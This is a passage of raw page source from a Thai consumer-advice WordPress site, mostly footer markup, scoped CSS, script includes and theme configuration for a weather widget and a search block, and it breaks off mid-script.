</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.smileconsumer.com/category/my-home/"><span class="td-cat-name">บ้านเฮา</span><span class="td-cat-no">84</span></a></li><li><a href="https://www.smileconsumer.com/category/consumer/consumer-right/"><span class="td-cat-name">สิทธิผู้บริโภค</span><span class="td-cat-no">55</span></a></li><li><a href="https://www.smileconsumer.com/category/health/"><span class="td-cat-name">สุขภาพ</span><span class="td-cat-no">43</span></a></li><li><a href="https://www.smileconsumer.com/category/health/consumer-choice/"><span class="td-cat-name">ทางเลือก</span><span class="td-cat-no">37</span></a></li><li><a href="https://www.smileconsumer.com/category/story/%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9b%e0%b8%a3%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b8%99%e0%b8%b2%e0%b8%94%e0%b8%b5/"><span class="td-cat-name">ด้วยความปรารถนาดี</span><span class="td-cat-no">37</span></a></li><li><a href="https://www.smileconsumer.com/category/my-home/plant-at-home/"><span class="td-cat-name">รูปภาพของฉัน</span><span class="td-cat-no">30</span></a></li><li><a href="https://www.smileconsumer.com/category/food/food-as-medicine/"><span class="td-cat-name">อาหารเป็นยา</span><span class="td-cat-no">28</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_124_f61  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_124_f61{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_124_f61,
				.tdi_124_f61 .tdc-inner-columns{
				    display: block;
				}.tdi_124_f61 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_126_6c6  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_126_6c6{
                    vertical-align: baseline;
                }.tdi_126_6c6 .wpb_wrapper,
				.tdi_126_6c6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_126_6c6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126_6c6{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_128_969  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_128_969{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_130_920  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_130_920{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_130_920,
				.tdi_130_920 .tdc-inner-columns{
				    display: block;
				}.tdi_130_920 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_130_920{
padding-bottom:30px !important;
}

.tdi_130_920 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_130_920{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_132_493  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_132_493{
                    vertical-align: baseline;
                }.tdi_132_493 .wpb_wrapper,
				.tdi_132_493 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_132_493 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_132_493{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_132_493{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_133_e66 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_133_e66" >
<style>

/* inline tdc_css att */

.tdi_133_e66{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_133_e66{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_133_e66{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_133_e66 .tdb-logo-a,
                .tdi_133_e66 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_133_e66 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_133_e66 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_133_e66 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_133_e66 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_133_e66 .tdb-logo-text-title{
                    display: block;
                }.tdi_133_e66 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_133_e66 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.smileconsumer.com/"><span class="tdb-logo-img-wrap"><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png" src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" alt=""  title="" width="272" /></noscript></noscript></noscript></noscript></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SmileConsumer.com</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_135_940  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_135_940{
                    vertical-align: baseline;
                }.tdi_135_940 .wpb_wrapper,
				.tdi_135_940 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_135_940 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_135_940{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_135_940{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_136_b94 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_136_b94" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_136_b94{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_137_ad4 .tdm-title{
					color: #ffffff;
				}.tdi_137_ad4 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_137_ad4"><h3 class="tdm-title tdm-title-md">เกี่ยวกับ</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_138_066 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138_066" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_138_066{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_138_066 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_138_066 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">เกี่ยวกับเรา ...</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_139_b46 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139_b46" >
<style>

/* inline tdc_css att */

.tdi_139_b46{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_b46{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_139_b46 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_139_b46 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_139_b46 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">ติดต่อ: <a href="/cdn-cgi/l/email-protection#a9cac6c7ddc8cadde9d0c6dcdbdac0ddcc87cac6c4"><span class="__cf_email__" data-cfemail="0b6864657f6a687f4b72647e7978627f6e25686466">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_141_a90  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_141_a90{
                    vertical-align: baseline;
                }.tdi_141_a90 .wpb_wrapper,
				.tdi_141_a90 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_141_a90 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_141_a90{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_142_d7e tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142_d7e" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_142_d7e{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_143_49d .tdm-title{
					color: #ffffff;
				}.tdi_143_49d .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_143_49d"><h3 class="tdm-title tdm-title-md">ติดตาม</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_144_631 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_144_631" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_144_631{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_145_dd9 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_145_dd9 .tdm-social-item i.td-icon-twitter,
				.tdi_145_dd9 .tdm-social-item i.td-icon-linkedin,
				.tdi_145_dd9 .tdm-social-item i.td-icon-pinterest,
				.tdi_145_dd9 .tdm-social-item i.td-icon-blogger,
				.tdi_145_dd9 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_145_dd9 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_145_dd9 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_145_dd9 .tdm-social-item i,
				.tds-team-member2 .tdi_145_dd9.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_145_dd9 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_145_dd9.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_145_dd9 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_145_dd9 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_145_dd9 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_145_dd9 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_145_dd9 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_145_dd9 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_145_dd9 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_145_dd9"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-blogger"></i></a><a href="#" class="tdm-social-text">Blogger</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i></a><a href="#" class="tdm-social-text">Flickr</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i></a><a href="#" class="tdm-social-text">VKontakte</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_146_d66" class="tdc-row stretch_row"><div class="vc_row tdi_147_406  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_147_406{
                    min-height: 0;
                }.tdi_147_406,
				.tdi_147_406 .tdc-columns{
				    display: block;
				}.tdi_147_406 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_147_406{
position:relative;
}

.tdi_147_406 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_147_406{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_146_d66_rand_style td-element-style" ><style>
.tdi_146_d66_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_149_6a8  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_149_6a8{
                    vertical-align: baseline;
                }.tdi_149_6a8 .wpb_wrapper,
				.tdi_149_6a8 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_149_6a8 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_149_6a8 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_150_601 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150_601" >
<style>

/* inline tdc_css att */

.tdi_150_601{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_150_601{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_150_601 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Newspaper WordPress Theme by TagDiv</p></div></div></div><div class="vc_column tdi_152_98a  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_152_98a{
                    vertical-align: baseline;
                }.tdi_152_98a .wpb_wrapper,
				.tdi_152_98a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_152_98a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_152_98a .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_152_98a{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_152_98a{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_153_df4 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_153_df4" >
<style>

/* inline tdc_css att */

.tdi_153_df4{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_153_df4 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_153_df4{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_153_df4{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_153_df4{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_153_df4 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_153_df4 .menu{
					display: flex;
				}.tdi_153_df4 .sub-menu{
					display: none;
				}.tdi_153_df4 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_153_df4 ul li{
					margin-right: 16px;
				}.tdi_153_df4 ul li:last-child{
					margin-right: 0;
				}.tdi_153_df4 a{
					color: #cccccc;
				}.tdi_153_df4 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_153_df4 class="td_block_inner td-fix-index"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23"><a href="https://www.smileconsumer.com/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://www.smileconsumer.com/about-me/">เกี่ยวกับ</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.5 (rara)
        Deploy mode: deploy
        
        uid: 696ab40d87f59
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://www.smileconsumer.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.smileconsumer.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.smileconsumer.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.smileconsumer.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.smileconsumer.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.8.5'></script>
<script type='text/javascript' src='https://www.smileconsumer.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://www.smileconsumer.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b609d31b17f396913344a17574b6a2f5'></script>
<script type='text/javascript' src='https://www.smileconsumer.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.5'></script>
<script type='text/javascript' src='https://www.smileconsumer.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b609d31b17f396913344a17574b6a2f5'></script>
<script type='text/javascript' src='https://www.smileconsumer.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Chiang Mai","api_location":"Chiang Mai","api_language":"en","api_key":"0996704ddd5903ca0b170c5f1927fe16","today_icon":"few-clouds-d","today_icon_text":"few clouds","today_temp":[38.4,101],"today_humidity":18,"today_wind_speed":[3.1,1.9],"today_min":[37.8,100],"today_max":[39.4,103],"today_clouds":23,"current_unit":0,"forecast":[{"timestamp":1585386000,"day_name":"\u0e40\u0e2a\u0e32\u0e23\u0e4c","day_temp":[41,106],"owm_day_index":0},{"timestamp":1585440000,"day_name":"\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","day_temp":[41,105],"owm_day_index":5},{"timestamp":1585526400,"day_name":"\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","day_temp":[42,107],"owm_day_index":13},{"timestamp":1585612800,"day_name":"\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","day_temp":[42,107],"owm_day_index":21},{"timestamp":1585699200,"day_name":"\u0e1e\u0e38\u0e18","day_temp":[41,106],"owm_day_index":29}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_53_e0a';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_53_e0a');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_56_900';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_56_900","tdc_css_class":"tdi_56_900","tdc_css_class_style":"tdi_56_900_rand_style"}';
